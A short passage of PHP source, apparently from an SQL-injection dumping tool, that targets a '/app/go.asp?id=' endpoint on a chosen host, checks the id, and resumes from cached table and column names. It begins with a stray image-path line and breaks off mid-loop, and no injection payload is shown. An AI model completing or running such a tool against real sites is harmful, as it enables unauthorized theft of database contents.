 332 function Run()
333 {
334 extract(GetHostId());
335 $GLOBALS["host"] = $host;
336 if(!isset($batch))
337 {
338 $HttpHttps = GetHttp();
339 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
340 }
341 else
342 {
343 $url = "http://{$host}/app/go.asp?id={$id}";
344 }
345 if(!is_survival($url))
346 {
347 exit("[-] Input id error.\n");
348 }
349 if($tableandcolumn = is_cache())
350 {
351 print "[*] Getting the cache.\n";
352 $cache = [];
353 foreach($tableandcolumn as $arr)
354 {
355 if(is_array($arr))
356 {
357 foreach($arr as $length => $file)
358 {
359 if(strlen(GetContents("{$tableandcolumn["dir"]}/$file")) < $length)
360 {
361 $cache[$file] = strlen(GetContents("{$tableandcolumn["dir"]}/$file"))+1;